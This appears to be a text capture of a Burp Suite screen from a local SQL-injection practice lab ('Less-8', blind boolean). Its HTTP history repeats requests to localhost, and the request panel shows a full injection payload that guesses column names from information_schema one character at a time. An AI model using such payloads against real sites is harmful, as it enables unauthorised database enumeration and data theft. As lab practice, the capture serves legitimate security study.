 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
50 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
51 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
52 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
53 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
54 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
55 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
56 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
57 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
58 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
59 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
61 https://shavar.services.mozi... POST /downloads?client=navclient-auto-... ✓ 200 205 text ✓ 52.34.90.23
62 https://aus5.mozilla.org GET /update/6/Firefox/60.0.2/201806... 200 390 XML xml ✓ 34.208.65.5
63 http://offlintab.firefoxchina.... GET /offlintab.appcache 200 466 HTML Redirect 101.227.97.
64 http://localhost:90 GET /Less-8/?id=1%27%20and%20left((... ✓ 200 934 HTML Less-8 Blind- Boolian-... 127.0.0.1
Request Response
Raw Params Headers Hex
GET /Less-8/?id=1%27%20and%20left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%200,1),1)=%27a%27--+ HTTP/1.1
Host: localhost:90
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches